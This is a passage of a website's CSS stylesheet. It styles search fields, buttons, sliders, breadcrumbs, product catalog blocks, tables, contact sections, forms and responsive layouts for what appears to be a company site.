	margin: 0;
	border: none;
	position: absolute;
	right: 4px; bottom: 1px;
}

.search-field input[type="text"]{
	width: 100%;
	padding: 4px 8px;
	border: none;
}
.search-field div.lupa svg{
	fill: #fff;
	position: absolute;
	left:0; top:0;
	transition: all 0.3s ease-in 0s;
}
.search-field div.lupa #closeIcon{
	width: 0px;
	height: 0px;
}
.search-field div.lupa #lupaIcon{
	width: 24px;
	height: 24px;
}
.search-field div.lupa.on #closeIcon{
	width: 24px;
	height: 24px;
}
.search-field div.lupa.on #lupaIcon{
	width: 0px;
	height: 0px;
}
.search-field #Capa_1{
	fill: #0039a6;
}
.search-item{
	display: flex;
	justify-content: center;
	align-items: center;
margin-left: auto;
margin-right: 10px;
}
.search-item form{
	display: flex;
	justify-content: center;
	align-items: center;
	margin-left: 8px;
}
.search-wrap{
	width: 0;
	overflow: hidden;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: nowrap;
	position: absolute;
	right: 34px;
	bottom:6px;
	transition: all 0.3s ease-in 0s;
}
.search-wrap.on{
	width: 242px;
}
.langBox {
	position: absolute;
	top: 10px;
	right: 25px;
}
.langBox__flag {
	width: 20px;
}
.langBox span {
	display: inline-block;
	background-color: #6688CA;
	padding: 5px;
	margin-left: 7px;
}
.langBox a {
	display: inline-block;
	background-color: #eee;
	/*border: 1px solid #ccc;*/
	padding: 5px;
	margin-left: 7px;
}
#topMenu {
display: flex;
width: 100%;
}
#topMenuUl {
flex-grow: 1;
display: flex;
}
#logo{
    background-repeat: no-repeat;
    background-position: 0px 0px;
    background-image: url("i/1_03.jpg");
    display: block;
    float: left;
    width: 83px;
    height: 127px;
}
#hatRightBox{
    margin-left: 100px;
}
#hatRight{
    padding-top: 40px;
    float: right;
    width: 100%;
    white-space: nowrap;
}
#siteTitle{
    float: left;
    width: 50%;
    color: #0039A6;
    font-size: 17px;
    font-weight: bold;
    padding-bottom: 22px;
}
#socBox{
    display: block;
    padding: 10px 0;
	clear: both;
	text-align: right;
    line-height: 20px;
	font-size: 14px;
	color: #8a8a8a;
}
#socBox img{
    display: inline-block;
    margin-left: 5px; margin-bottom: -5px;
	height:21px;
}
#mainBox{
    float: right;
    margin-right: 20px;
    margin-top: 19px;
}
#phoneBox{
    float: right;
    background-position: left top;
    background-repeat: no-repeat;
    background-image: url("i/3_03.png");
    padding-left: 40px;
    font-size: 26px;
    color: #0039A6;
    margin-top: 15px;
}
#heelGray {
    background-color: #666666;
    color: #BDBDBD;
    padding: 30px;
}
#heelGray a {
    color: #BDBDBD;
}
#heelBlue {
    background-color: #0039a6;
    color: #FFF;
    background-repeat: no-repeat;
    background-position: center 20px;
    background-image: url("i/6_04.png");
    min-height: 160px;
    padding: 10px 0 50px;
}
#topMenu{
	position: relative;
}
.search-btn{
	position: absolute;
	right: 15px; bottom: 6px;
	width:25px; height: 25px;
	background: url("/images/search_btn.svg") center/contain no-repeat;
	cursor: pointer;
}
.def-btn,
.def-btn span{
	display: inline-block;
	position: relative;
}
.btn-pdf{margin: 20px 0;float: right;}
.btn-pdf:before, .btn-pdf:after {left: auto !important;right:0 !important;}
button.def-btn{
	display: block;
	margin: auto; padding: 0;
	border: inherit;
	cursor: pointer;
}
.def-btn span,
.def-btn:before,
.def-btn:after{
	transition: .25s;
}
.def-btn:before,
.def-btn:after{
    content: '';
    position: absolute;
    left: 50%; top: 0;
    transform: translateX(-50%);
    height: 100%;
}
.def-btn:before{
	z-index: 2;
	width:calc(100% + 30px);
    background-color: rgba(102, 136, 202, .65);
}
.def-btn:after{
	z-index: 1;
	width:calc(100% + 60px);
	background-color: rgba(102, 136, 202, .5);
}
.def-btn span{
	z-index: 3;
    padding: 0 18px;
	height: 38px;
	font-size: 18px; line-height: 38px;
	background-color: rgba(0, 57, 166, .5);
	color: #FFF;
}
.def-btn:hover span{
	background-color: rgba(253, 91, 8, 1);
}
.def-btn:hover:before{
    background-color: rgba(253, 91, 8, .5);
}
.def-btn:hover:after{
	background-color: rgba(253, 91, 8, .5);
}
.def-btn--right:before,
.def-btn--right:after{
	left:0;
	transform: inherit;
	width: calc(100% + 15px);
}
.def-btn--right:after{
	width: calc(100% + 30px);
}
.def-btn--white span{
	color: #6688ca;
	background-color: rgba(214, 223, 238, .9);
}
.def-btn--white:before{
	background-color: rgba(214, 223, 238, .65);
}
.def-btn--white:after{
    background-color: rgba(214, 223, 238, .5);	
}
.def-btn--txt{
	
}
.def-btn--txt:before,
.def-btn--txt:after{
	content: none;
}
.def-btn--txt span{
	padding: 0;
	background: inherit;
	color: #428bca;
}
.def-btn--txt:hover span{
	background-color: transparent;
	color: rgba(253, 91, 8, 1);
}
.def-btn--download{
	padding: 10px 25px 10px 42px;
	border: 1px solid #6688CA;
	background-color: #fff;
	font-size:18px;
	color:#6688CA;
}
.def-btn--download:hover{
	
}
.def-btn--download:before{
	left: 12px; top: 50%;
	transform: translateY(-50%);
	width:20px; height: 24px;
	background: url(/images/doc_svg.svg) center/contain no-repeat;
}
.def-btn--download:hover:before{
	background-color: inherit;
}
.def-btn--download:after{
	content: none;
}

/* ----- certificate ----- */

.certificate{
	padding:50px 0;
	background-color:#ededed;
}
.certificate h2{
	margin:0 0 45px;
	font-weight: normal; font-size:40px;
	text-transform:uppercase;
	color:#0039a6;
	text-align: center;
}
.certificate__cont{
	position: relative;
	margin: auto; padding: 0 15px;
	width: 1320px; max-width: 100%;
}
.certificate__slider{
	
}
.certificate__slide{
	text-align: center;
}
.certificate__slide a{
	
}
.certificate__slide img{
	border: 6px solid #6689cd;
}
.certificate__cont .lSPager{
	display: none;
}
.lSPrev,
.lSNext{
	display: block;
	position: absolute;
	top:50%; left:-120px;
	transform: translateY(-50%);
	width: 65px; height: 65px;
    border-radius: 50%;
    background: rgba(0, 57, 166, 0.85);
    opacity: 1;
    box-shadow: 0 0 0 8px rgba(102, 136, 202, .35),
				0 0 0 16px rgba(102, 136, 202, .35);
	cursor:pointer;
	transition: .25s;
}
.lSNext{
	left: inherit; right:-120px;
}
.lSPrev:hover,
.lSNext:hover{
    background: rgba(253, 91, 8, .8);
	box-shadow: 0 0 0 8px rgba(253, 91, 8, .35),
				0 0 0 16px rgba(253, 91, 8, .35);
}
.lSPrev:before,
.lSNext:before{
    content: '\2039';
    position: absolute;
    left: 50%; top: 50%;
	transform: translate(-50%,-50%);
    width: 14px; height: 20px;
    color: #93afd7;
    font-size: 40px; line-height: 14px;
}
.lSPrev:hover:before,
.lSNext:hover:before{
	color: #555555;
}
.lSNext:before{
	width: 16px;
	transform: translate(-50%,-50%) rotate(180deg);
}
.footer-telephones{
	display: flex;
    justify-content: flex-end;
}
.footer-tel__cont{
	display: flex;
    flex-direction: column;
	position: relative;
	margin: -45px 0 0;
}
.footer-tel__cont:before{
	content:'';
	position: absolute;
	right: 150px; top:0;
	width: 42px; height: 42px;
	background: url(/images/tel_ico.png) center/contain no-repeat;
}
.footer-telephones a{
	font-size:18px;
	color:#bdbdbd;
	text-decoration: none;
}
.footer-telephones a+a{
	margin-top: 2px;
}
.footer-partners{
	display: flex;
    justify-content: center;
    align-items: center;
    margin: 50px 0 0;
}
.footer-partners img{
	
}
.footer-partners img + img{
	margin-left: 20px;
}
.buttons,
.tabs{
	margin:0; padding:0;
	list-style: none;
}
.buttons{
	position: relative;
	display: flex;
	justify-content: center;
	margin:70px auto;
	width: 260px;
	font-size:33px;
}
.buttons li{
	position: relative;
	padding: 12px 0;
	width: 280px;
	color: #0039a6;
	background-color: #ccd7ed;
	transition: .25s;
	cursor: pointer;
}
.buttons li:before,
.buttons li:after,
.buttons:before,
.buttons:after{
	content:'';
	position:absolute;
	left: -13px; top: 50%;
	transform: translateY(-50%);
	width:13px; height: 41px;
	background-color: #e5ecf6;
	z-index: 2;
	transition: .25s;
}
.buttons li:after,
.buttons:after{
	left: -26px;
	width:26px; height: 30px;
	background-color: #f1f4f9;
	z-index: 1;
}
.buttons li:nth-child(1){
	padding-right:55px;
	text-align: right;
}
.buttons li:nth-child(2){
	padding-left:55px;
	text-align: left;
}
.buttons li:nth-child(2):before,
.buttons li:nth-child(2):after,
.buttons:before,
.buttons:after{
	left: inherit; right: -13px;
}
.buttons li:nth-child(2):after,
.buttons:after{
	right: -26px;
}
.buttons li.active:before{
	background-color: #6687ca;
}
.buttons li.active:after{
	background-color: #9caedc;
}
.buttons li.active{
	background-color: #3361b7;
	color:#ffffff;
}
.tab{
	display: none;
}
.tab.active{
	display: block;
}
.def-tit{
	position: relative;
	margin: 0 0 30px;
	border-bottom: 1px solid  #0039a6;
	height: 70px;
	font: normal 40px/70px 'arial', sans-serif;
	color: #0039A6;
	text-transform: uppercase;
}
.def-tit:after{
	content: '';
	position: absolute;
	right: 0; bottom: -4px;
	height: 7px; width: 7px;
	background-color: #0039A6;
}
footer{
	position:absolute;
	left:0; bottom:0;
	width: 100%;
}
.def-tit--text{
	border: none;
}
.def-tit--text:after{
	content: none;
}

/* ----- breadcrumb ----- */

.breadcrumb{
    margin-bottom: 22px; padding: 0;
    background-color: transparent;
}
.breadcrumb__list{
    display: flex;
    font-size: 12px;
}
.breadcrumb__list li{
    position: relative;
}
.breadcrumb__list li:first-child:before{
    content: none;
}
.breadcrumb__list li:before{
    content: '';
    position: absolute;
    left: -9px; top: 6px;
    width: 3px; height: 3px;
    border-radius: 50%;
    background-color: #6688ca;
}
.breadcrumb__list li+li{
    margin-left: 17px;
}
.breadcrumb__list li a{
	color: #7a7a7a;
}
.breadcrumb__list li > span{
	font-weight: bold;
	color: #676767;
}

/* ----- page ----- */

ul{
	margin: 0; padding: 0;
	list-style: none;
}
a {
    color: #337ab7;
    text-decoration: none;
}
a:hover,
a:focus{
    text-decoration: none;
}
.page{
    display: flex;
    padding-bottom: 50px;
}
.page--j-page{
	display: block;
}
.page__left-cont{
    margin-right: 50px; padding-right: 50px;
    border-right: 2px solid #dcdef5;
	min-width: 330px; max-width: 330px;
}
.page__left-cont .def-tit{
    margin: 0 0 38px;
	font-size: 32px;
}
.right-cont__tit{
	margin: 0 0 25px;
	font-size:24px; font-weight: normal;
	color:#6688CA;
}
.page__left-c-block{

}
.page__right-cont{
	width: calc(100% - 382px)
}
.page__left-menu{
    font-size: 16px;
}
.page__left-menu li{
    position: relative;
}
.page__left-menu li+li{
    margin-top: 6px;
}
.page__left-menu a,
.page__left-menu li path,
.page__left-menu li polygon{
    transition: .25s;
}
.page__left-menu li svg{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    height: 35px;
}
.page__left-menu a{
    display: block;
    position: relative;
    padding: 15px 0 15px 58px;
    border: 1px solid transparent;
    border-left: inherit; border-right: inherit;
	color:#666666;
}
.page__left-menu li:hover path,
.page__left-menu li:hover polygon,
.page__left-menu li.root-item-selected path,
.page__left-menu li.root-item-selected polygon{
    fill: #0039a6;
}
.page__left-menu li:hover > a,
.page__left-menu li:focus > a,
.page__left-menu li.root-item-selected > div a,
.page__left-menu li.root-item-selected > a,
.page__left-menu li .item-selected{
    color:#0039a6;
}
.page__left-menu li.root-item-selected > div a,
.page__left-menu li.root-item-selected > a,
.page__left-menu li .item-selected{
	border-color: #babce3;
}
.page__left-menu > li > ul li:first-child a.item-selected{
	border-top: none;
}
.page__left-menu ul{
	display: none;
	font-size:14px;
}
.page__left-menu li.root-item-selected ul{
	display: block;
}
.page__left-menu ul li + li{
	margin:0;
}
.page__left-menu ul a{
	padding: 10px 0 10px 75px;
}
.page__right-cont p{
	margin: 25px 0;
	font-size: 16px; line-height: 22px;
	color: #666666;
}
.page__right-cont .big-p{
	font-size: 20px; line-height: 28px;
}
.img-right,
.img-left {
    float: right;
    margin: 5px 0 30px 30px;
    width: 370px; max-width: 100%;
}
.img-left{
	float: left;
	margin: 5px 30px 30px 0;
}
.img-center{
	margin:15px 0;
	text-align: center;
}

/* ----- catalog-items ----- */

.catalog-items{
	display: flex;
	flex-wrap: wrap;
	margin: -18px 0 0 -18px;
}
.catalog-items li{
	position: relative;
	margin: 18px 0 0 18px; padding: 15px 25px;
	border: 6px solid #fff;
	width: calc(33.33% - 18px);
	background: #d9d9d9 center/185px no-repeat;
	box-shadow: 0 0 0 1px #B2B2B2;
}
.catalog-items li+li{
	
}
.catalog-items li:before{
	content:'';
	position: absolute;
	left:0; top:0;
	width: 100%; height: 100%;
	background: rgba(0,0,0,.35);
	transition: .25s
}
.catalog-items li:hover:before{
	background: rgba(3, 76, 217, 0.35);
}
.catalog-items li a{
	position: relative;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height: 100%;
	align-items: flex-start;
}
.catalog-items h4,
.catalog-items p{
	margin:0;
	color:#ffffff;
}
.catalog-items h4{
	margin-bottom: 10px;
	font-size:20px;
}
.catalog-items p{
	margin-bottom: 60px;
	font-size:16px;
}
.catalog-items .def-btn{
	
}

/* ----- product ----- */

.product{
	display: flex;
}
.product__left{
	width: 260px;
}
.product__right{
	margin-left: 40px;
}
.product__r-block{

}
.product__r-block + .product__r-block{
	margin-top: 35px;
}
.product__r-block h3{
	margin:0 0 15px;
}
.product__r-tit{
	margin:0 0 20px; padding:0 0 4px;
	border-bottom: 1px solid #6688CA;
	font-size:18px;
	color:#6688CA;
}
.product__r-block p{
	margin:0;
}
.product__r-block p+p{
	margin-top: 10px;
}
.product__r-images{
	display: flex;
	flex-wrap: wrap;
	margin: -20px 0 0 -20px;
}
.product__r-images img{
	margin: 20px 0 0 20px;
	width: calc(50% - 20px);
}
.table{
	margin:0 0 20px;
	width: 100%;
	border-collapse: collapse;
	font-size:16px; line-height: 22px;
	color:#666666;
}
.product__r-block .table{
	margin:0;
}
.table td,
.table th{
	padding: 0 50px 4px 0;
	border-bottom: 1px solid #666;
}
.table--2-col td{
	padding: 0 5px 4px 0;
}
.table--2-col td[colspan="2"]{
	font-weight: bold;
}
.table th{
	font-size: 12px; font-weight: normal;
}
.table tr+tr td{
	padding-top: 10px;
}
.table--2-col td:nth-child(1){
	min-width: 235px;
}
.table--2-col td:nth-child(2),
.table--up-down td:nth-child(4),
.table--up-down td[colspan="4"]{
	font-weight: bold;
}
.table--up-down td[colspan="4"]{
	text-align: center;
}
.table ul{
	margin: 5px 0 0; padding: 0 0 0 18px;
}
.table ul li+li{
	margin-top: 2px;
}
.table--3-col{
	
}
.table--3-col th,
.table--3-col td{
	padding: 0 10px 4px 0;
}
.table--3-col th{
	font-size: 14px; line-height: 18px;
}
.table--3-col td{
	text-align: center;
	font-weight: bold;
}
.table--less-padding td,
.table--less-padding th{
	padding: 0 25px 4px 0;
}
.table--img img{
	max-width: 150px;
}
.table--img p{
	margin:0;
}
.table--striped tr:nth-of-type(2n+1){
	background-color: rgba(0, 0, 0, 0.05);
}

/* ----- product slider ----- */

.slider-nav{
	margin-top: 5px;
}
.slider-for img,
.slider-nav img{
	border: 1px solid #B2B2B2;
}
.slider-nav .slider-nav__block{
	padding: 5px;
}
.custom-arrow .slick-arrow {
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 5;
    border: 0;
    width: 20px; height: 20px;
    background: url('i/svg_arrow.svg') center/contain no-repeat;
    font-size: 0;
	cursor: pointer;
}
.custom-arrow .slick-prev {
    left: -25px;
}
.custom-arrow .slick-next {
    right: -25px;
    transform: translateY(-50%) rotate(180deg);
}

#sectTitleMain {
	height: 180px;
	background-repeat: no-repeat;
	background-position: center center;
	background-image: url("i/5_03.png");
}
.sectBit {
	width: 50%;
	float: left;
}
.sectBit:nth-child(odd) {
	border-right: 1px solid #e0e0e0;
	padding-right: 10px;
}
.sectBit:nth-child(1), .sectBit:nth-child(2){
	border-bottom: 1px solid #e0e0e0;
	padding-bottom: 10px;
}
.sectBit:nth-child(3), .sectBit:nth-child(4){
	padding-top: 10px;
}
.sectBit:nth-child(2), .sectBit:nth-child(4){
	padding-left: 10px;
}
.sectBit a {
	color: #FFF;
	text-decoration: none;
}
.sectImg {
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
    height: 440px;
	text-align: center;
	position: relative;
}
.sectColor {
	display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
	background-color: rgba(0, 57, 166, 0.55);
	position: absolute;
	left: 0; top: 0;
	right: 0; bottom: 0;
	overflow: hidden;
	transition-duration: .25s;
}
.sectColor:hover{
	justify-content: flex-start;
    background-color: rgba(0, 0, 0, .55);
}
.sectColor h3{
    margin: 0 auto; padding: 30px 0;
    max-width: 550px;
	font-size: 40px;
	text-shadow: 0 0 2px #000;
}
.sectColor:hover .def-btn--white span{
	color:rgba(253, 91, 8, 1);
}
.sectColor .def-btn--white:hover span{
	color:rgba(253, 91, 8, 1);
	background-color: rgba(214, 223, 238, .9);
}
.sectColor .def-btn--white:hover:before{
	background-color: rgba(214, 223, 238, .65);
}
.sectColor .def-btn--white:hover:after{
    background-color: rgba(214, 223, 238, .5);	
}
.sectColor:hover > .def-btn{
	display: none;
}
.sectDesc{
	display: none;
	position: absolute;
	bottom: 0;
	width: 100%;
    padding: 30px 30px 120px;
    background-color: rgba(253, 91, 8, .75);
    font-size: 22px;
}
.sectColor:hover .sectDesc{
	display: block;
}
.sectDesc__cont{
	display: none;
	margin: auto;
	max-width: 590px;
	color: #ffffff;
}
.sectDesc > .def-btn{
	position: absolute;
    left: 50%; bottom: 48px;
    transform: translateX(-50%);
}
.page__right-cont .sectColor{
	padding: 0 38px;
}
.page__right-cont .sectColor:hover{
	justify-content: center;
}
.page__right-cont .sectColor h3{
	font-size:28px;
	height: 60%;
}
.page__right-cont .sectImg{
	height: 250px;
}
.page__right-cont .sectColor:hover > .def-btn{
	display: inline-block;
}
.def-tit2{
	margin:0 0 25px;
	font-size:24px; font-weight: normal;
	color:#6688CA;
}
.def-tit3{
	margin:0 0 20px;
	font: bold 16px/24px 'arial', sans-serif;
	color:#666666;
}
.def-tit3--blue{
	color:#6688CA;
}
.list-tit,
.product__r-block .list-tit{
	margin-bottom:5px !important;
	font-weight: bold;
}
.list{
	margin:0 0 20px;
	font-size:16px; line-height: 22px;
	color:#666666;
}
.list li{
	position: relative;
	padding: 0 0 0 10px;
}
.list li:before{
	content:'';
	position: absolute;
	left:0; top:7px;
	width: 4px; height: 4px;
	border-radius:50%;
	background-color:#6688CA;
}
.list li+li{
	margin-top: 8px;
}
.list--blue{
	color: #0039a6;
}
.list--no-ico{
	margin-bottom: 10px;
}
.list--no-ico li{
	padding:0;
}
.list--no-ico li:before{
	content: none;
}
.list--no-ico li+li{
	margin-top: 4px;
}
.list--docs{
	
}
.list--docs li{
	padding: 0 0 0 26px;
}
.list--docs li+li{
	margin-top: 10px;
}
.list--docs li:before{
	top: 1px;
	width: 20px; height: 20px;
	border-radius: inherit;
	background: url(/images/document.png) center/contain no-repeat;
}
.list--docs li a{
	display: block;
	transition: .25s;
}
.list--docs li a:hover{
	color:#0039a6;
}
.product__r-block .list{
	margin-bottom: 10px;
}
.images-block{
	display: flex;
	flex-wrap: wrap;
	margin:-15px 0 15px -15px;
}
.images-block a{
	display: block;
	margin:15px 0 0 15px;
}
.images-block img{
	border: 1px solid #ccc;
	height: 200px;
}
.images-block--equal a{
	width: 255px;
}
.images-block--equal-3 a{
	width: 250px;
}

/* ----- up-down-list ----- */

.up-down-list{
	
}
.up-down-list li{
	
}
.up-down-list li+li{
	
}
.up-down-list__head{
	display: flex;
	padding: 12px 55px 12px 0;
	border-top: 1px solid #6688CA;
}
.up-down-list__h-first{
	width: 105px;
	text-align: center;
}
.up-down-list__h-info{
	
}
.up-down-list__info-number,
.up-down-list__info-status{
	display: block;
	padding: 8px 0;
	font-size:16px; font-weight: bold;
	color:#ffffff;
}
.up-down-list__info-number{
	background-color:#666666;
}
.up-down-list__info-status{
	background-color:#6688CA;
}
.close .up-down-list__info-status{
	background-color:#FF5A00;
}
.up-down-list__h-second,
.up-down-list__h-third{
	display: flex;
	align-items: center;
}
.up-down-list__h-second{
	margin: 0 0 0 25px;
	width: 460px;
	font-size:18px;
	color:#6688CA;
}
.close .up-down-list__h-second{
	color:#666666;
}
.up-down-list__h-third{
	margin-left: auto;	
	font-size:16px;
	color:#666666;
}
.up-down-list__body{
	padding: 12px 0 25px 132px;	
	overflow: hidden;
}
.up-down-list__body p{
	margin:0 0 15px;
}
.up-down-list
.italic{
	font-style: italic;
}
.up-down-list--header-1 .up-down-list__h-second{
	margin: 0;
	width: 100%;
}
.up-down-list--header-1 .up-down-list__body{
	padding-left:0;
}
.up-down-list--header-1 .disclosure:after{
	top: 50%;
	transform: translateY(-50%) rotate(90deg);
}
.up-down-list--header-1 .disclosure__close:after{
	transform: translateY(-50%) rotate(-90deg);
}
.up-down-list--header-1 .def-tit2{
	margin: 0;
	transition:.25s
}
.up-down-list--header-1 .def-tit2:hover,
.up-down-list--header-1 .up-down-list__head:not(.disclosure__close) .def-tit2{
	color:#0039A6;
}

/* ----- disclosure ----- */

.disclosure{
	cursor: pointer;
}
.disclosure{
	position: relative;
}
.disclosure:after{
	content:'';
	position: absolute;
	right: 0; top: 33px;
	transform: rotate(-90deg);
	width: 24px; height: 24px;
	background: url('i/svg_arrow.svg') center/contain no-repeat;
	transition: .25s;
}
.disclosure__close:after{
	transform: rotate(90deg);
}
.disclosure__close + .up-down-list__body{
	padding-top:0; padding-bottom:0;
	height: 0;
}

/* ----- contacts ----- */

.contacts-block{
	display: flex;
}
.contacts-b__item{
	width: 33.33%;
}
.contacts-b__item + .contacts-b__item{
	padding-left: 40px;
}
.contacts-b__item ul{
	margin-bottom: 20px;
}
.contacts-b__item ul li+li{
	margin-top: 10px;
}
.contacts-b__item .def-tit3{
	margin-bottom: 10px;
}
.contacts-b__item--left-border{
	position: relative;
}
.contacts-b__item--left-border:before{
	content: '';
	position: absolute;
	left:0; top:0;
	width: 1px; height: 100%;
	background-color: #6688CA;
}
.contacts-map{
	margin:40px 0 0;
}
.right-block{
	float: right;
	margin: 0 0 15px 15px;
	width: 300px;
}
.right-block h4{
	margin: 0 0 8px;
}
.right-block ul{
	margin-bottom: 20px;
}
.right-block__red{
	padding: 50px;
	border: 1px solid #E02722;
	font-weight: bold; font-size: 24px;
	color: #E02722;
	text-align: center;
}
.right-block--no-float{
	float: none;
	margin: 25px 0 0;
}
.images-block--text{
	margin-top:-25px;
}
.images-block--text a{
	margin-top:25px;
	width: 350px;
}
.images-block--text h3{
	margin-top:0;
	color:#666666;
}
.burger,
.left-mobile-block,
.black-wrapper{
	display: none;
}

/* ----- big-form ----- */

.big-form{
	
}
.big-form h2,
.big-form h4,
.big-form h6{
	
}
.big-form h2{
	margin: 30px 0 15px;
	font-size: 20px;
}
.big-form h4{
	margin: 25px 0 0;
	color: #0039a6;
}
.big-form h6{
	margin: 15px 0 8px;
	font-size: 16px;
}
.big-form h6 span{
	font-size: 12px;
}
.big-form .form-group{
	
}
.form-group__item{
	
}
.form-group__item .radio-inline{
	font-size:15px;
	cursor: pointer;
}
.big-form .form-control{
	display: block;
	padding: 6px 12px;
	border: 1px solid #ccc;
	width: 100%; height: 34px;
	font-size: 14px; line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border-radius: 4px;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.big-form textarea.form-control{
    height: auto;
}
.form-group--last{
	margin-top:30px;
}

/* ----- news ----- */

.oneVideo{
	overflow: hidden;
}
.oneVideo img{
	width:100%;
}
.preview_picture{
	width: 20%;
}

/* ----- media styles ----- */

@media (max-width: 1600px){
	.certificate .lSPrev,
	.certificate .lSNext{
		display: none;
	}
	.certificate .lSSlideOuter{
		padding-bottom: 50px;
	}
	.certificate__cont .lSPager.lSpg{
		display: block;
		bottom: 0 !important;
	}
}
@media (max-width: 1550px){
	.slidBit .lSPrev,
	.slidBit .lSNext{
		display: none;
	}
}
@media (max-width: 1199px){
	.conteiner {
		max-width: 970px;
	}
	#mainConteinerLeftNews .padBox{
		flex-direction: column;
	}
	.padBox__info{
		padding: 10px 0 0;
		width: 100%;
	}
	#bottomNemuBox ul li+li{
		padding-left: 15px;
	}
	#bottomSlider{
		margin: 0 0 0 166px;
		max-width: 580px;
	}
	#heelBlue{
		background: #0039a6 url("i/6_04.png") -320px 20px no-repeat;
	}
	.page__right-cont .sectColor {
		padding: 0 15px;
	}
	.page__right-cont .sectColor h3{
		font-size: 20px;
	}
	.page__right-cont .sectBit .def-btn span{
		padding: 0 10px;
	}
	.catalog-items{
		margin: -15px 0 0 -15px;
	}
	.catalog-items li{
		margin: 15px 0 0 15px; padding: 15px;
		border: 3px solid #fff;
		width: calc(33.33% - 15px);
	}
	.catalog-items p{
		margin-bottom: 35px;
		font-size: 14px; line-height: 18px;
	}
	.catalog-items .def-btn span{
		padding: 0 15px;
		font-size: 16px;
	}
	.catalog-items .def-btn--right:before{
		width: calc(100% + 10px);
	}
	.catalog-items .def-btn--right:after{
		width: calc(100% + 20px);
	}
	.product{
		flex-direction: column;
	}
	.product__left{
		width: 260px;
	}
	.product__right{
		margin: 35px 0 0;
	}
	.images-block--text a{
		width: 265px;
	}
	.images-block--text h3{
		font-size: 14px;
	}
	.up-down-list__body{
		padding: 12px 0 25px 12px;
	}
}
@media (max-width: 991px){
	.conteiner {
		max-width: 750px;
	}
	#siteTitle{
		font-size: 15px;
	}
	#mainBox{
		margin-right: 15px;
	}
	#phoneBox{
		padding: 3px 0 6px 40px;
		font-size: 18px;
	}
	#topMenuUl{
		padding-left: 20px;
		text-align: left;
	}
	#topMenuUl li a{
		padding: 0 10px;
		text-transform: inherit;
	}
	.slidBit h3{
		font-size: 38px;
	}
	#bottomNemuBox ul li ul li{
		margin-top: 6px;
	}
	#bottomSlider{
		margin: 0 auto;
		max-width: 550px;
	}
	.page{
		flex-direction: column;
		margin: auto;
		max-width: 550px;
	}
	.page__left-cont{
		margin: 0 0 35px; padding-right: 0;
		border-right: inherit;
		min-width:290px; max-width: 100%;
	}
	.page__right-cont{
		width: 100%;
	}
	.page__right-cont .sectBit + .sectBit{
		/*margin-top: 25px;*/
	}
	.page__left-menu ul a{
		padding: 10px 0 10px 58px;
	}
	.img-right,
	.img-left{
		display: block;
		float: none;
		margin: 15px auto;
	}
	.right-block{
		float: none;
		margin: 0 0 20px 0;
		max-width: 100%;
	}
	.contacts-block{
		flex-direction: column;
	}
	.contacts-b__item{
		width: 100%;
	}
	.contacts-b__item + .contacts-b__item{
		margin:25px 0 0; padding:0;
	}
	.contacts-b__item--left-border:before{
		content: none;
	}
}
@media (max-width: 900px){
	.sectBit {
		width: 100%;
		float: none;
		text-align: center;
		clear: both;
		padding: 0px !important;
		border: none !important;
	}
}
@media (max-width: 767px){
	.conteiner {
		max-width: 550px;
	}
	.header{
		display: flex;
		flex-direction: column;
		align-items: center;
		text-align: center;
	}
	#hatRight{
		float: none;
		padding-top: 10px;
	}
	#logo,
	#siteTitle,
	#phoneBox,
	#mainBox{
		float: none;
	}
	#siteTitle{
		padding:0;
		width: 100%;
		white-space: initial;
		font-size: 22px;
	}
	#phoneBox{
		display: inline-block;
		padding: 2px 0 2px 40px;
		font-size: 18px;
		background-position: left center;
	}
	#mainBox{
		margin: 15px 0 0;
	}
	#hatRightBox{
		margin:0;
	}
	#topMenu{
		display: none;
	}
	#socBox{
		text-align: center;
	}
	#socBox a{
		display: inline-block;
		padding: 10px 0;
	}
	#mainSlider,
	#mainSlider li{
		height: auto !important;
	}
	.slidBit h3 {
		font-size: 28px;
	}
	.mainSlideText{
		font-size: 18px;
	}
	.sectImg{
		height: 340px;
	}
	.sectDesc{
		padding: 30px 30px 110px;
		font-size: 18px;
	}
	.sectColor h3{
		padding: 30px 15px;
		font-size: 32px;
	}
	.buttons li{
		width: 210px;
	}
	.buttons li:nth-child(1){
		padding-right: 15px;
	}
	.buttons li:nth-child(2){
		padding-left: 15px;
	}
	.newsDataMain{
		left: 15px;
	}
	.oneNewsMain h3{
		font-size: 20px;
	}
	#bottomNemuBox ul{
		flex-wrap: wrap;
	}
	#bottomNemuBox ul li + li{
		padding:0;
	}
	#bottomNemuBox > ul > li{
		padding: 0 15px 15px 0;
		width: 50%;
	}
	.footer-telephones{
		justify-content: flex-start;
		margin: 25px 0 0;
	}
	.footer-tel__cont{
		margin: 0; padding: 0 0 0 63px;
	}
	#bottomSlider {
		max-width: 350px;
	}
	.footer-partners{
		padding: 0 15px;
	}
	.burger{
		display: block;
		position: fixed;
		left: 15px; top: 15px;
		z-index: 1;
		width: 35px; height: 35px;
		background: #cacdd4 url('/images/menu.png') center/25px no-repeat;
		cursor: pointer;
	}
	.c-modal,
	.black-wrapper{
		opacity: 0;
		visibility: hidden;
		transition: .5s;
	}
	.c-modal.active,
	.black-wrapper.active{
		opacity: 1;
		visibility: visible;
	}
	.black-wrapper{
		display: block;
		position: fixed;
		left: 0; top: 0;
		z-index: 549;
		width: 150%; height: 150%;
		background-color: rgba(0,0,0,.65);
	}
	.left-mobile-block{
		display: block;
		position: fixed;
		top: 0;
		z-index: 9999;
		width: 290px; height: 100%;
		transform: translateX(-380px);
		transition: .35s;
		overflow-y: auto;
	}
	.left-mobile-block.active {
		transform: translateX(0);
	}
	#topMenuUl{
		display: flex;
		flex-direction: column;
		padding: 15px;
		height: auto;
		box-shadow: 0 0 32px 6px rgba(0,0,0,.2);
		background-color: #fff;
		line-height: 18px;
	}
	#topMenuUl > li+li{
		margin-top: 10px;
	}
	#topMenuUl li a{
		font-size: 16px;
		padding: 0;
		color: #333333;
		white-space: initial;
	}
	#topMenuUl > li > a{
		padding: 4px 0;
		font-size:16px;
		color:#0039A6;
	}
	#topMenuUl li ul{
		display: block;
		position: relative;
		top:0;
		padding: 0;
		background-color: #fff;
	}
	#topMenuUl li ul li a{
		padding: 4px 0;
		font-size: 14px;
	}
	.search-btn{
